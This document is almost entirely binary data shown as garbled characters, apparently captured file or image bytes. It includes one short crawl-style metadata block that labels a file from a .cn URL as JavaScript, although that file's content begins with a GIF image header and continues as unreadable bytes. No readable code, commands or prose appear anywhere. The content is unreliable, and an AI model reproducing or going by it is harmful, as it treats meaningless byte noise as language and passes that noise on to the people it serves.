V��~Qhzn̕�yJ@��ف�W$h&�{��eË.�bv}k@h��~a��� ȟ~�k�ٍN�N����N�Ҭ����m2��$�WAn�\���D�?	 � �h�>��&N`<x@��	�z�ǌA��,�HPP��8_�c�of�Q�f���TΞ3I�

���F���)��7�Fl)B��&�z"�u�֜�h�<� h8�[0l1�	*�gӺ�&�	v��0Á���-��Լ"(�H��WdJG8��Ʉ&/�����E	�Y�<���6�K�S�'�.t`�2�d�M`|���i3����$];��~�����3J���������	�ڧOJ8#�|��&����s@=�[���n����ۧ��~�J�<#
t���j B�	��o���P<J-�_VR�FL6���6��S'q��n(�F�f2N��d�9GN��&q��JC�Yu��x(瑓+��H��1D#��A)Ғ�<���|���R��U~����bj��a�xT-�����tއ�9Pw�P�]s�q�
�qF!�j�]�#��BEx@T32��r@؜�hbO���ɦP^A6�g6t���m�s�0Zi�9�SV8ЈE�a���f��9B���a�C�{�BA ��l�¶t�ʘLF&d�K�=1�ގ��oO�	�{��R}����O�b(PXq!��z���5��V��p��0Y `Fƥt���$�V�S�O�ı 8d`RC�`FK1�H���f�����;�
�4�e+u�i�����J��$A[jI��Y&9��2��AB
TuL�0�2�4�M�>�y�,i���N�6����Q7l'�=A��X���'�Є�q�����cГ��I4Ay�?�v'��b3�U��3�|R��r0�Oa~���E�bGy@�	�+�8|�P��aE���&�n��&�I#++@�ڻaK�'SG'�%�{�u���t���@K��;SC�]����W�]��s��kFHR����cD��
�&t&���+�@��x 2�H��lb�8HM��CK�.��,�7����3����4\ʑ�r��<YNA���Ȋk���C^؈���k�qɘ�T��^ $E8��u$!O��\ U- �n39�X��:RXa*>)J��$hPbќ��z�sl��R���AqA�2�L��Ui*�/��䨬#�" �H�)$W(�ejT��T��J�p.">i�6fP�ͪ�?�n��Q����Y��޸�d�}��;bx� �2�1d���0�L=�["����gP=jh��@�:a5�m�BM$�D/���O^8E�@�|�DY/�.᠒�xBl^#BZqd�	��	}�I����<�9�$�a 5��a�̠C�LI=����f�/��Bas�Fէ�3l�*�)Q��*�@N�B��>�E�o���T��5�э�z�'��'e2(S�C\���#H@NV)��H�pt-m9�V��`� CLYI8�p�3@�Jz�I�H[��V�cR��"D8e�2V^��S�h٭��3%�@��g`����#����H45��P��2@;�gR�e;��in��	h�r� �,Ax�8�)
oBL Y�	9�T�����:�X�Q��K���rd'��f8@��Ԛa�^(OP�-����eL	C�=kQe�v��-�"A�a��S��,�`x�J A ��	��0O4L8�8`u�7�{�I�8s���b��B��*&3x�좉	�7�U�n��!��qHbD�(�t|�ɏ�hy4k��l��8�����d�j�*��Xf(%�� �J^���'�>�Ol�m�c�'�b�	~eb��&�yY��aEi��J��͛�}c+���֜�,d�uTު�s&Qp��H�e�Y���X�b��VX�V'�X]o�2J[��#� �d9h>j�Ϥ\�M�[�k��������gɬ�GE�D3؊�j�R��+�~al��҂����	���;����)y܏6�������<�m�����r1W�U�Y�U�Q��d�880x���i���ڼu6>�j�#+[�x�6�FlT�I�J%1�.����W�m�]��zL��p�B��A��(��oG��8��l�6���"Φ��
���}R9d�r] z�Q�o��H@�j#qMZ��=�yG��ҿ��D�hLYe�/�«� 8{+F+.Q��HѩMZ���A�������vy�EY��`��
QM��R�Ee�Z�X�xbܵֱ�u-^�;_�H��L`�F�'8+��xs9_ȹ�~j��dN�J	w�ȝԄ��Z�u�b�Ef7�bQ�%��,r����Hk�&�"d��Ԋ�f�Hm̜@Ì�{�[HR��L�|��$��q�ȶ*��tw����	k�&���w ������[�L�^��w@����܈ڼD�@��? �G\	��U��dpO��Hd���C�Hu�H�MB�Z�� �t�ڭ�$Ѽĝ��S5��T��E��0d�Z�
R`�.�T���
w$J�°��}5[�=�������U�P�a�|���� �C �ƍ�I�5���U���� B�	^�ē
a�m� ��kTh����*	�ݕF����v���@�L@�x���|�����Ț	I�'��,@�����4�\z�"(��,���A���,�@��' M`�,�b�b�9�d�AxZgT������E]N\Z�M�zm+��2ވt�`L,˕�S�����!Oh0��$@#��GM���ޟY!���>x�0J����ޭT8���q�0����aC[$��d 3��0�C�A��E���>�E�"��`�Y���-���v]g`P�p�t��G`�v����0�����L~����5�0�u>5b�!��-����$�� ��5��m"'��̀-��'b��y���,��w -�弨AZ�� A]��]"�C �b�����,�@���X��`�0�, �h�-��1�׉DW�B��k`I�lI�`_�Lc2U�-\`G�D��!��ā�fzA%��cs�#VT;NIW���̀SܣZۤL�?B�P����/C*xC- �a��],aN���/�E��>n����],/( �q��cI�Z�ɥJ�N�	��A? �el�/v�t&-gx ���l��y���&4 �i0%T6G:��  H�&*�p%o�_H\\`^�"�xh80�XfCȉ\�����P��5$̘p��B���^����S���/�Z�hƨ_vT��!f�e<hg�n�^��(uW�$	M�[A�L�}ɴ�J>�d)�<B�F�NhrN�_�@�'>d^4x[��q۞l�)J"�-,��6a����Hi�'~��i�u�Y�j/��C�'J�O&��,�p����e�4�^��Jo����(�f%ơ@�Eܧ)J�z��4���gr	SN%&�B�ybd"��Y�1��C�f�t���h+�%\�³�̟�����
�Q"H�6�h��AM��B+�Ǵ��&0��-X�MdC�*�d^�T�) ����ZE� W=�E�&�X��u����j��B�_��F\���"Bc�yUE��θ��-'���`�`SEQN	�2�jA�e�4XD
c�&$U�Q���EX
HQ��	���u�I0|�4�EF�T!F��M)m�͎
� B�f9 ���؊�������g�K��(Q����ȃX� �1��Re�������l�S�<�+���LP@�蚉�Y�¼&�*,����Z닾�C�P@�b� �R�_�e�B��".�>&>�����������@�k��W�<����@u�u`f�d�yI�4Ql.���[�*_��f�ݢ)o��1,-���2(�x�_N�Y�u���B�nQ	�2�Uh9T�I�����y���~/���>�c�ࢌ,!��v.
��h�[�A�h-h�XJY1�	���,��uAb��f~�*Q�I@]\��R�-��0��j����m���y��,�����>��*�(vl�* ���6������(�LCN��) �4����L�>q*j��N��7��>��SzT	��m��PEiW��`�Tf$BK��������<M�"U����@�瑱l|�L0�(06� �ˍ.	D���0CX"._*���hb�\p���u����`DFr
�ԥ�r-���� -��p�V�D-��a~�-�K0���^�� K}�m�v�3�����g�p��g2$�a����`d����9��܂�������� ?n.L���D��s.`��eN������ tO��o��>GH�+�~�jM4E�3�Ȉ�=��>�'\YMe�\V!�1O���;A�վ��h5[�Ҕ9wD�D�Kc)�4j �rYY��@Q5������$Wa&XA�ǎ"@]����OM��o�V.�+�ky��:  ���F��bgN��2����A�f�[G���j%e�dm\eC����p�^Js�b��e_O��X�]�N'+L�s�$#Sb���� ����;�3>�s3p�=O���n�=Ǐ�-q�� �A�D��x� �v. �X����;@�kg�>��0�d9�5jt
��L�k��J�q�G,�`_;�΋�B5��,���� ����z}�[��)d6�46j͓���`nbS?$��:Ë�*@؅y4�└B>�N+r�lX�kJ������O���g�y"��;wݔ� ]c���YC��r��]/v�@2/���*�&v�(�ǁnLh���gĀ���]r(�Z���vOdb����1arH<_�o�4�6�t��7n˗¼;�6�p/�i�_"wt+����)p4�p�1n`�v;6;��(IF�~ڡs&�-��9�L���D�gx��ƦK4ĉ�7P/2vl��r��wi��6�`^T�%G��$xrfU���`�<G������n�$.9H�L��~�H�+a��aAF���k�4��D�ǁI�$�xFl����a���!Q�G�`'hr�ɹI��`9��vb�{����@�v?��o���
tm߶�Y7���wt>F+7M#�C��oC�S��_�wtj��r��䈍�*���B��GlՔ�qձ�!�w�*�1" ԑ����"olk0�I��yOy��k��T��9�@���յ�"��my����m��J��i��{rV|6x�.�Ůe��Ŭ+k=?;y]�IC��bעY;�dKKĥ�RDspɴo8���h#��Q��x�����λ��%i�{�d��Z���K.�+F���D�׳���?.7��@む��b��r/��q���k� ;�{K��8 �#6`�=�&�!tLr���|Wu�w���΄�P]��$2�׫¤;��OrT}��l2~��
4=$AL}�W�`�'-������srOD}����i38�
��ܠ>@��
˞!�&� 	D0��	 �H�B�,�=ٳ��V#qL��c�=�
�Q����1# v��P%�hѢ0�8���C�F�:��T}�Tպu*V�hR��&�USV�
�1��XTE�0vn�A�
0��O]�hDK��S�E��Ìmm�������_Ȅ-���e��Z�3�B�Xt `�	3fL�11Q��!�[�b�h'C@�\��i�T��^�'��0DEg%��� 6Z�{Ϩ��?N�Ε��\��k�C�n>���� V��Wm����i��PG :�I#���A��h��nh	L����S�� ���$���	3!0��1	)Ħ����=�F�(!�bm9hd$|b�	'�(6�z0�&�8�1j���TA")�x�G�J�ʎ�����ʫ2ь�+Q�8�2c�R3:/H �M��B��@�(�	6��XET�[A30{�?B)e`ͯ�@�(M�@� :�L��Ԍ�H&��!� �n&'bJ�<�ȢN���d&J(�\�ʥ?�å鈂�"'zJ��y�N�"�s��4�$Ȥi�Xao���m������`*	hp)����8��jI�� �(�=o��e]v�A��G4 �U�D'��?	J��0�EB/��)��T��"��m+�pVV��rGh���E��y�#���*�$c�xLl�.��}FE6�����<�aJ�F�� �T������eږ��n�j�:	�l5�;��������V�e��T���u!��4yi��h#��#�4&���\�ͧ��\ȁ�\���v��m������ ���b*-z�gE��o�s�1���^�ݛc���pC�����)fwo��8�18yǶ�x��f�Ge�j���ӜGG�U�~$�i>{�s�'6�|V�T��*����?jV������"NF���6�#p�+j1� !h���Bm�����@�-�T��T"x�R�|��Bv33�lZ�b�n�s,qd7��b�Xd6������1E"����A�e�u�z;�F.}���ݕ���+0�
lW�e	h^�RtE,��jD�4� �%�Q�g8��fd.:�>λ�A�&�䄄3�����B2�)d ����%�J�L5�_Y�$����3%��S��ʥ2�Jx!jf�E/��W@+X��+o\B��`�e,��K`� ���)���\�;���hդ!vdH�4Y�W��qD57��G��|X�p�Խk�P|<������1�
��:c��ʉZD�ZǠ�`� �Z��я�g?Ֆ.� 
U(��Ga�@��A����1���ޖ��@Zr�%�N �d�m�,�yh�+��*^��О�̨���B=�W��K_����R��KV����.�ZUp`PK�eh������3�*$�F�2!�L8��9���C��8 >0up�3M��b��b)�4�a���àQ��C��f�gM�bFq�����#�.R
��x�޲n���q�ns�!� �T�H���!Yd�u�nsۼ�����c1�����)X�Y
F���:���V�bK:^P�*O�]U2���-/t�b��7�0�{�9ʑ���tf�n���P��үvV�_ ��~,���_���M�6�k�v*�qp��]�LEc� 0)P���U|({�{�ӏ��g���I�����k��h�V�x��Ҏyd��$�A�Yer�!�tVZ򆑆]BA��U�r-�lVmY�AH���cV%�L�3���ʭX��:�ʕ��æ��u.�@�`g�H� �А�p��~6���g>OA��󞥒1�:���u��e�dWΝ��Q}�c	���I��G�f�QG�4�H�l��ZԵv�(b�c1˺�5�?la���އ{a�F���v���miO��ia8]mmo���������kg;��6��ѝ�nu�;*Gx����nyϛ������:�)�������n�{�7���p�[y�t^��!qv_�(�8�@��q��i��X �q������u�r��%�JӪ��4��5���==���� �wt���[��Q:st�E��$���~q�w�D����.�iEzQI��@�=�݋^{ٿ�u�Q��ҏV�n8̽�X��ݩ�u�iF���8���k��[ ?���`���y��|���^����]�t�K���������}�ԯi��G��aO��R.j���q����^��3������/��O�޻�*�w��;����eT�O����|�o?�h�.�?/|菟�U���{���s���׾
ܟ���?Y��T~��?M�7
j/�d���o�R�4�� � ��� 2�*A�At�B�ɔbH 2�K��fM������Q�Lެ������e0g�����<�S�y�>`3�H��$A*�J���-�0�oY�+����paP����
�b��*(PA~�����д�F0 ��	�P������0��OUO�lp1�����`�+���"M* �m�˻�/Sؐ+̀���mA��0ǯ�p�֯ ip��T�i��"������.`���¤ ͤ2H������P��o���WQ/������B0Ȥ�����M�P�|����/
���/!!/��Q�*����	�� +c
��<�-9��@�	R� P���P��Q+o��h�./� 2�1�1��`�m1 ��r$�.��.�(0a� %Y��&�v�j�&q�&uRtD�&y�'��D@(�x�z�(w��`�22���xQ ʀ�L
[�-�Hr+�R�D� ^�kaE�q�L���#Ʊ����8!	<k.7�.��.��.�r�@.=K.�R/s0	S030��0s1�1�.�1S2	�1�/�D�̡6p�3;�Y@4q�G>3@3F�35Ms4W�5C�N�4O�4?34G3"p 6Q�6{$"L�7o�7q�7�5Q5E�G��p`5{D7�S8��9�7�7o�8�6��8�s8; �s4�� %��:��س=�3#� >�s=��<��>�̡(�`�R�b��
�ψ�b �A�ABTB)�B#�B-C3tC9tB5�CA�C;tDE�DI4DM�D=t`*��%dtFi�Fm�Fq4GutGy�G}�G�4Hk�f4b�H��H�4��I��I��9��37=�z�>�s=��=�3K;�Ks�4`J�4#�b�r�Q ���Ԓ�t���L&�RE-OUTO�O��O�PuP�PG_�F�tQ�Q�Q!�F��H)UIeI1J������5SbK�=a��=��K=S5��U��#e�8����)���|���� �4P�5X�5O�UP��X��X��&�s�!"5Z�uZ��5I-�R�tI�458UJW�9WUTO�T!��2�T�L;�99�Y��9��>�3M�4@��-}��t���O�~�P��`Cava�a������Z)�b��b�H�4G1UI3J�SQ�\��8�s>�t]�ղ��uTVe�3fӓU��<a� @N����(�1�M@ >@)E�լx�W)�aD��i�4a5Tj�j��D7�h@ab/c��k�vli�H5�R� m��c55d����SG6Te�]I�e!
��fQ5f˵3�4`u�������M�6w���	��jދi�"	�6D'`sMlA��`��DUt1�
j��to`Dk /7 jO`L�W��B�t_7Y�tEwtkwB]7w��yR7t�աҤk���� Al�WG��	�� I�	��{�F�z� �V<�SkTz��{ٷ}� z%5~5�Iày��mE�Uq����dSo�v�	�]�VT˕I� <`rV�dNu�(R!آ��!�>�sV7sW��"�y�(B���7`
@_.�BcW_>XYA��Q׉h�w�28�t
XoU�s���n@�V�97���s�`�"�4	���4j���x����G/����X
ķ���{k��� I�`�� �/���X�%�S��}��y� ��x��`zi�����~/�l)57�%�@���}� 7�7޸��x���Kxo��ϡe���^�p@?w�XW�lU�Q�#7S>�y|wt}����<�f�]B�#�`�c�A_ؗ�yBuX_����Y�4�����9t���AwXQԘaGXu�<��F�ِ�����Z��Q�,�� ����Hà��6G���	ڝ� ��ُ	�zFYc:�ݹ8u��nWeGU�CYo]ve��=�3G�[w���p�� �آ�q5x�� R��ԉ��Y���&`A���x���X��x���YVx�|���D��]"���:�Ǚe�b���Y� �e���o�t:��<��z�W�Z��x�w�Ø�9,����8��Z�y�㺰�@�YF�ڐ�	��l!�����#�ڠ�3�K�~��;��IaD,��v�TG�]WU�Qn��Iw�Z1+-E��������
Kq*�9����Kx �Y�����A�u���vXDk �Z��Z��:��c���٬	x�[_l`�m���hv��A�;�!�+���/V��Z��ZaF��� ��Y�� �z��`���� ����M�����"��4z���H���v�I�o5\��4dC��+�I�T?W�y�_I@]gz�v�@��BrZ�!�l����!w)��8w�����ȱ{�+�ț��}���:w����{��ظ�ɍ<Q�|B�\�Ϲ* @��ܾ�����P �P`���5�|�	���{��[��ٯOa���홰ܝ��/�$;��͉������������
ȸ��!�M<d5�mŕš��7mc��	2�*Ҝv�+��r�1jD�O�|����ۛE�U�%��{ɭ��+੕��}�ȱڻ�X��x��[Q�R�ߥ�Q�a�R��ρ��ݚ�|�P# ��Bc��#�}Q������� ��~�K�};�z=�� ��M@�K@�}��
.��@ ����'�5� ����ټ^��̀���)UB�&��%��q ��;0�3w����3]�m�T՝�l�tp�-�b��B�L0�i�};���]ص~�ۆ{ىr׈W̧�!�˽�ٽ{�Y6���ؗ8�ߞ���#t
��؉�ʭ ���������b�Q��[��j����1����: �9���@�#� �~����}��@@Z@�W�V�Z��=�[ �� ��`���et�\�����XF�����ߍ �xAÑ��y������6���Շ^mӶ���R������E+,i���t;�����A&��~}�\���]��^�w Ta��)�*�Pa�6.l�p�A�9�qѠ��tP�D�'�\��ʍ)O��H�e�5
��(� �$��9�ˣ+i%Zr�ӧP��谉�իX�&Bw��ׯ�������>a�����ġ�T�<IVF֪T��h���|[��_2d�q �����bd��˖Œ1!/U�d�����$I�P�=$	G�<hC�}��my���{�n7y^n�MU�y�� �y �p2Ԋ����سk��`�P!�-<�����Ƒ[���XJ��"�"�#��T��i�T��K�84MFB�$�AIT��D8�~'�0�G&I�� 70$P2'D Le��O$����	2�`z(�E�a��h#}��x�vyx�V���&hG~�� a�f[_HW�B�jO\&�Uz�1D�_
"&�Ҁ���[�9dUIv�ٚ��I�		�$�pa�j���@��Ġ��P�A�`�o�Eb���Er�GU�dЀrPE�v��**T�� �x�tG^w��!�۰�Bvƌ�c}4�dGy��U������m@�B��m?��FHmP�M
�����-3�ihP%���=A �&uC�)�Ѐ��WPi��ZA!��^I�Glj���p�q%Y ��;a����egZX�/�ՠ �W�b��^�1	p�e�i� �$H�� �,��o�	�ϕ}�0��r�1ݨL7�y;�Ay�zC��"d��]3<�e��0(�����#�:�S*��ѽ4!dlM=��n����PEq�K?�ˠ@8[�&M����A���x�4h �,0@-nwD�M>�6Q���9��pq�_Qa
7�������z��e�&zȰ1@�WLy�!C<��X���O�q�)����w��#JU��������$�p�~$�r�������n��Л�&�X�S��,�i	�` �J;`U�.@��e�k����.d8�noJ��l0�i�?Bщ�L(��ow��Q*g����&�C\2�q�~\B�լ���q%�Mv���?:��:h�0cu�k�H�;�,�����'�jp��༮HB��]Z�<��f�;��d�,��*(KY(�!���Ru�����ݩj��)$��H�E���=�" .�o�C��0�:��?+EV��m��sЀ�%�Z�z~�5�DMjxU�0���hc�`2;؄L!n"�@�5+ �Y�3|"9�(���,[Z88j=k%�*�Y2��� 6���^Bt1�n��E����H IX����x���Q7�>�)ؙ�!���"�|��$7ч�zt����[Z�F��aa�ӣ4�ȍ��L��#�\�-R�uRK pҶh�8$���Ƶ��f0�	vG�L�O�P��+�#���i���҇S��x#�*Q�EX��9hX Fp@\��:�*�� x���k�9��R`�[_ʔ�N����w��Txw����~EÖ��&���������x�H���e l��:�wU��X�P�!ljS�I��`S[�`�z���;��4Jг^O�S�B.{
Mŀ��	ɝh#�D�T��7�
pAf�Ǵ m��$� B�ו��d&�3֩���`��+P��a�����Z�jZP�[L�������:�*�5>]f�4�s������I�EM�*Բ�Z�b����Vq��a"O�iM�m�Ϣ5Ek�K�+!�ٶ�.Ts����	-��(6��i��|!�s]Pݙz4_����f��|/�#�k����~ܪiZ�ʹR���Xʋ=�`c�HĠ��ݷ�`1�`�'����/ʞ���Z�G�d})�I4�:km+���	CH��v0/] �
3��|���9.<���Cl�IX����$5�u�l��d
S��l�h6Ҳ�Bj;hyl�f�"�M�۬I�p
;��L����ɬ2u�,^,���+n���1���f� !�a�K��c�ټ���w�;�b9�c�;'���{h��X��ʩ�9IOhe}���a�q]�P�;8��Ӗ�E,�c`[�z�Ow��5W� ����X��B�G�e6�z�$�d@q�όo2�8��=�U��Z!�q�k�t��'!�lV�[�Đ �'>�א�Ld��U�����DA�z�}Q�������\�xq���GE<Q	�n{��̉��u���ۑ�K�#��7������U
޿�,���Y�����LN|hD�P�Sn���AD�b�Y�~�=�~���)hp���K�xC�@)h /T����빷�w󇚜�0'��_�ݴD�~E8{6������fw��ku�F!w�mP��g�s�!"���w�Nvw�3eRfc> ��wh�n�e�r�{b}�Eb�SZVx�V�P]]T`ynx�{�<_a�{�
`�]G\ݥ���^���F�.�I��]dqɥ{''�zv
u |�pRTp&�U�W<���hu��|$�$j8��KF�a�s=�}SV�?�6h3v��v��8vG6�B|x~�����u$�mQ�Y�0�A�P_�M��b/V�Zn���w1X7�c��#���g~Et 40�w"�4.@�H�w�lu�v�� �:�2a��{R�x��$��0��z)s;��z*]��w&b�%N I�n��HzT'g�>�@Um Ue!R�U!���=T8�ӣq=e���˃��<��yxV�xK���eh�M#W<�|�al�5h`}:w��
c�vؑ6F#�vXv�0�X���nP�u6qS/4�!�F�~,��"C��dA�C�c6�Z�!$�#J��:���57Ie��˔v�rk������x�nQ�n�Ӌ�(&?5���fQ�R`=u�xe1yC�o��s�a �ӈzb�]�8���2�&��$F ��@z�F���fI���G��5u��s<���I�G��f]�1Yx�d� �ɋ�jɐ�2W߀
����04'{ ��6�ȕ����T @��6.�0 ��Z@��b6ҡv�tQ	�L�f�k�xv�h�D��d�-�F:�xZ�U�����Õ$Y�e ���~����/�Sb���RF�z`]_Bz��=ȃ�U1HTpa��H�󹟉�%	��)��(��Â�	�:H0}�y��p��^DH��yb�J:�FR�]��w��0�4� *�`�yKA0	��1�YS��yu�ɛH��Щ"픜�S�!`t�%����2uE��:i6B����l	!wG�
A�ͲNZz"��Tj�JD�8��֞L7�^ꑄ���I���Ʉc��r�F��2 ���!�(������aIz}I�UFJ��Q��{��e1ȧ Ș߳�������N��Q�]�E�W�#	�ㅌ0�_ȧxf�+G��;�@1��*NAA^��ב��!����^�t�yX�8b��mTJ䩇��E�8Vw����x�ĉ��Y�8᝘��V	݊6��,b�TG�(֬��v|ge}�������2��x�x��fԟ�	F�Za���!U�i�����u&@�� ��w���1����Yi}JUR	RP% W��feѱ#��:�mȨ��Ff ��h#���:@ԁ���º��J"���s�ʑvڬ^���	��:D[p6]� ����Z��9I�w��h ���	�kz�x���� �x��fw6�9����y� ���ʸ(�h�PA�&�`��ux
�	>C�U�$��- 	�h�꧱��u	���%�k��к��4�f�1��{
���z
�s3�4�H�1��X<`�j�;k�����8���.E�-����8���yEPۚ��Qq�i
�!
 
[+�Kv6[�Z���S
��y�f�gK�j[�ej���p���"M`/4@lh�+�yb�P��L��܊�y�M����d9yP66��i��ۛ�8ญ브г��ƙ-0�3	��_W>|�%M�QoT�:���F|��t����1��ty�������/<�����ʸ ��@��1 ����V�x�#+��ۻ-0�]�Q�T� 7��>��4*��j@�k����5V����P�F�@�K�wZ�����������p6�Kɗ�C9����D׮����D|{P�[��Z�$P����ۿWٵ�d��aCI��论|[�9��.����ۯ����[�ˋÄ�5l���]�|!IK�j����HH캫f8+�Klͧ��½�qY̸����+��(��б�I��Ŏ�j��8+���ڼ�;2F�0}��K˴Q�|�ɐ��R�O����a�pay¹,ɨ���l���Tze�N2i.���I�tֺ�OD�"�-Ӡ,�p#����Z��q�L�mG�ɓL��ȵ4m��
̹�̉{+��^͸%;I�\0�;��1 f'F�F �Ņ���K�q	������[1V�ݳ�U����ian����ҐT^A>��\��s��_�īA�O��slG�P<(����sW�v�/��ᑾA#�s�W�,wY}�J�kLu�<��J�9i�Pm�V��Iy�:ZW������zˉ���(�I`�W��o׷O�k`G�z3�H�ɸ������L�8kا� W�G�; �_�'�􌳈&x�|��\�.�]_��	��8+���8����н�p���	����2<�4�ߨ���FS���M����c�c�ٛތ[��! �I���Q(S+��L��
&mLJV޷�S�Z*�̬5�V�����i�8p���ܟ`��J�=��=VZ岜������
��L��ڷ�M�qc�W*�Ȍ���<���؏MƟj��<	��$Y��T
 }Q�\|����s��s��}]�P|;�ޱPX^ر#��w<���.��;�i���1F��d��	�>�c!�#�������7�E ��! =��NA�5����9^���R��4�l�������۴@Ӓ��M���<��~�z��[�Oǭ!c�D����=�,�?��g�ʾ�n>��kq��>��ny�ѡ#ߓPx{��S� �p��\��ȣ�u>��^��s�����]�`�쭲�N`�*�(`� kC`����\�?��F���j�4�{��n��@f�`�0��1"0���#P*��p�F|�:��X��Юd�]�Ni`w�~b����Z� ��ə�n����|[�ˮ�&Ba��g�ԕC�^�>m���ԃ80���=A+ O��>dSS����Y_���ځ��������a��x��nA2'k���=������z]�����O���9�%3����������Ư��ڀ~Ƅ��v��`����s\�cv�������WMS���a	0���2W�RO �W���?������YI������ ��U� 	i�0X�	F�@��C�.n,�bō�l��1�6� dhH��X�e1�1n<c��gI�M.�|��N��.��G��N�����+X�n���6�Ė;u�ֱeC�=4iRر��5��+��e�j��7
�T����*-��<�╃��z��ו��Y��%�V��C{5a�죮��������ȑ���Շ�F2��v��t?c�}(Q�j�� �k���E>A�^���}p@KU��TT܃!�J�� f�H�&E�i�·h3�@NI����'n��+jI ��: ���o� ��&�~����\r�AN��hwj��>*�s2lbE[t�Ez���>�Z�Fs�q�C���m�Ѹ,-5Ӏ3�|���c����*�#�Bβ�d+��I˄�(�L�K�5�imK*���� n4�Ĵ�O��3I��쭱����n+l�ٰbԷ�Ph��I���!2Kİ�u�좛�TTS�*&������`Vz<�����;��y�����D�0��B�؍~uʇa.�)#f;Z*Ɛ���F��YA�(J�Yt7�"J�p�u����Μ6��-�Ȫ�r_J{�4�I�� T���I���l�:G��ȸ�rL�63�R{�-/�z"�(Ň.��84�!�O~}�����+�|��r&�R�!U�N՛_�G��i;`ȕ=����)`M21�]
|נ1
�V�3�v�'lZ�՛�M�Xb�:��n�ᢜ���CVP�ܯѝ@>���$��RQ�^��͈�����@��7�G>F2��!Lri��
Q]uQ���NO���*j��}��`Fr8"%� e�&)�,*Z(R�貣�3���u��Ny�-��c�+X�+!�ʹ�� "�ӿ���j�j�����S�n�iw*�Ӏ�݇HK� �r��b�$՚HS��-�}�%+V�hᵆ� 	�jH!¥-�Np���D�����0)�B�8߽�sbq �bf9�P�M�
�0$�3z
�ƈ�0T�W��]'�]�R9["�8p0ӄ�wQ�KA�3#�@_�!](�P��SiiLh��3�I h���$�:J��JMh�v �;�#$t<@T�OVᰕ� ��\c=��ԬC���l6�	���$'	<V�VJ���E.*D�0�A���[����͈�'TI"�6^2�HщBh�*g8Ή\ͤ��LR�d�:�g8`�����[��³Hq+N�X8��K�����9���e��3y��nf���!��i��IL�2��� 	*ZS|I|�B�9N�z��A�F
��;\t?�@%��H�0mP�%�� �_O������g?`W�F*S�����Il:�B@?��L$��ϧF�)�	,�5e��)R��" @�V��"h@��OQ]��V��;ekZ�jʚx��C�N�JU���p})��*�S��Y�0��?��]lc��4�\�C�V'�p�β�UCb���9����'6��=@���I�<��&���f��L@���a�]f�`����8k��C����l���x��:00 �4zݎ�V���l���`�+5)|�ի��W��eo{��^���}�+�{_�旽�U�~����N�hB"�s��3+��,�M's��;b�����P7*�JST's_��pB�K�j
+1�&^��XE).�nb�i�<��,'�}l`/���u���0M<J�.��F�G�,���;_�^���������/[9�Y�~�;�3��h�`ĉ��`q�Y�p�q���
����\0���Z=p�A��e;�>癙������?��ц�4�	dL_ډ�NEid�Z�<�L�#p�| ;jXlѸV���Ͱs����[�Z׻�u����/(���&v�mld'[��fv�������FV23b�̊O�䴩�j^�Z��0��-n,����7�ݝ�wO�ׄ���}� ����w���	h[������=�l��P�+V�>p�;���8�'~q��;���x�1��$h��86�]r��\�(?9�W~����/���m~s��\�>���9]/0����0�p� �B�Δ՗?�s����ƭ.��W]�`�ւu�K�����Y�y�;s�����&�������:���C�>�"�R!����B�@>['<�_��#���O|4Ĭ����
k�|�-y��<�|�9������\����w>��=��� JE^�����p<�m�������=�s���ާ�߇90!��O^����C�|�?_��o�#�s����/�~��pTM=��F�U�_��g������(�������_�������	8 d�x L@\@l@|@�@	��@
�@�@�@���#Ua o�PS2F2�@�n˾�jGA|A�A�A�A�A����AT��P:TC��[�l��l�A$LB%\B&lB'|B(8m�B���i TY�%��"܆(�B0C1C2,��<$C��*|���T�&`b�3�C<�C=�C>tB�B5���Ȁ�$Y�6 �>\DFlDG|DH:�sB�r�S� 0 U�$xp#�DPEQER�A3�>&$����� �Kx�;,EZ�E[�E\����'��� �Ģ�D�Eb,Fc<FF4�sB��EW��(Bd�Fj�Fk\BedF�0�&� xEX�E/�Fr,Gs<�i�LD�$��U\���I�$t�G{�G||��P�D L85�Gh���|LH�\�c$���"���*h��dH��H��DO[(�A��I�,�2�SD@|�q�3I��I�D�@�E*l���I��I&\ ��/�p��I�<J�,� p2�� �2��¤�J��J`�0��̾��J��ʜ��,þ�@��K�Lˑ�J<��T��`5�TK���z�)���x˃܆Y�K��c�F�!����L�lL[����"xƠ��.t����@�Ă�tI@�|��L�l�t����|�,��Ă��� ����֤
���MGP�ޜ���M�T�2��ԉ�k��` H�"8��6 ����%x�޴��<��
�l ��S��m�)�;�B�m�ݤ$h� 8O龜mC��O�zϤ3���O��}P�$/x��[Q�P�S)3x2 ������PSЧD]��P���]��4O��]�mQ��E�Q�̍��Q0 4xN-�©�#�N$�N$�N!G,_ �#�NP��H�,�N.UЪ�Q#�R1�Q����qP6mS7�谅C�SY0��Q <E<E$~|cX�TA�Sr���+u��J�1U��0B6�Q��D�TK͆���G��D,��SN�S���% US���4��:mUA�S�T@5RW��\)���e���Y]x�!]�<�<�N�Ȃ,��%�6%�<��e7%A���iծ`��k[2a`E�X�U�n�V3WAXi�8����+������u}��� �)�.v}�?0S��Oy�5����K�+��0�MъZ�`�Wz]��X����E8l��6�!��5�
==�7U��d�!5Y�}�]�+}Yb�R���(�U]�ل�J��ǝZ_`�_���Y�Z��Uꀟ8��腠��4��t���O��"DQ��"�Z��Zvh����V�[���S��Q��R�Dl[�dձ}��U���8�[��RA%�p���PVa5\ƍ�cE�5((uV<���(b��j��5%Aj�Oq�OP2k�XӅOtע3]�RUQ�E���ox�q���ݏ��2L���}���P�]���q%X��oXRw�\��X8]�4�ҍ^�^\�^�m֎���\�]S �5@M����U ��N"��p�_g}�	e���ߚ�қ�Y����|�\Eڜ%Z�}��%�]ڠM�`��@�C�KM���  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/883d5d46-cf22-43b9-83a1-7797d58a97c6.js
body_size: 249923
content:
GIF89ad d �� ���������������������������������������Փ�������蛶����p������˺�������������������������������皧䉣������`���鷭쨫ۓ��u��ʻ���������빹����ow���iXh��ҕ��RNn_N���&%hLVκ�Պ���Ѫ��UEQ�w�xgwV����D'5������dc�Ki�ʪ�ں�uk�/+Gwt����zci�{�����gw�{��u�hi�ƹ�������XY��Vgjcx٪�ʬ�y|�ٷ�ʡ��Xq٨�??`���zs����n^V̶����jeg}xw�MZ���������������k}sk�cZ~ks��{����Q=Ask��ˢ���dy�bb���|4n�������������OԺJ����$��������x��D��D��������l��������m��G��*����   ���c�����hܽ���1��J���񁼛[�������9�����1�����<��n�������V��������t��/����������������t�$��9��1��Y���������������������������'�����|��˻/��g�R{�݃����2��I��V���8��������Y�����,�!��W��n��Y��C��
��4��l��'�� j�g�����~"��������*�� ����F��1p� W�4��D��R��)��R��y��"��F��Xv�1��)��
